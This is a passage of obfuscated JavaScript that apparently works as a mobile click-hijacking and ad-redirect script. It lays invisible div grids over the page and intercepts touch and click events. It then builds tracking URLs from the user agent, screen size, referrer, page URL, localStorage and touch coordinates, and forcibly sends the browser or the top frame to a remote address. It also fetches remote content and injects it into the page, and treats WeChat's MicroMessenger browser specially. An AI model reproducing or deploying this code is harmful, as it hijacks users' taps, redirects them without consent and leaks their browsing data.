_0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var 